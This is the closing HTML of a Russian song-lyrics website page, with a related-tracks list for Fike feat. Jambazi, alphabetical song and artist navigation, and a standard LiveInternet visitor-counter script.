					<li style="display: table">
				<a href="fike-feat-jambazi_%d0%bf%d0%be%d0%b4%d0%bd%d0%b8%d0%bc%d1%83-%d0%b3%d0%bb%d0%b0%d0%b7%d0%b0-%d0%b2-%d0%bd%d0%b5%d0%b1%d0%be-%d1%81%d0%b5%d1%80%d0%be%d0%b5-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/8/7/4/87444299f396cbe0b6b306f523b3e366.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="fike-feat-jambazi_%d0%bf%d0%be%d0%b4%d0%bd%d0%b8%d0%bc%d1%83-%d0%b3%d0%bb%d0%b0%d0%b7%d0%b0-%d0%b2-%d0%bd%d0%b5%d0%b1%d0%be-%d1%81%d0%b5%d1%80%d0%be%d0%b5-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Fike feat. Jambazi - Подниму глаза в небо серое минус</a>
			</li>
					<li style="display: table">
				<a href="fike-feat-jambazi_%d0%be%d1%82%d0%bf%d1%83%d1%81%d1%82%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/1/e/3/1e399a9a2ad27fd5ba1cb5698a6672f4.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="fike-feat-jambazi_%d0%be%d1%82%d0%bf%d1%83%d1%81%d1%82%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Fike feat. Jambazi - Отпусти Меня</a>
			</li>
					<li style="display: table">
				<a href="fike-feat-jambazi_%d1%81-%d0%b3%d0%be%d1%80%d0%b5%d0%bc-%d0%bf%d0%be%d0%bf%d0%be%d0%bb%d0%b0%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/0/d/f/0df642d8bb8a8ecd34d18314d2567fc7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="fike-feat-jambazi_%d1%81-%d0%b3%d0%be%d1%80%d0%b5%d0%bc-%d0%bf%d0%be%d0%bf%d0%be%d0%bb%d0%b0%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Fike feat. Jambazi - С горем пополам</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
													</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Исполнители алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							
													</div>
					</div>
				</div>
			</div>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
		</footer>
	</div>


</body>


</html>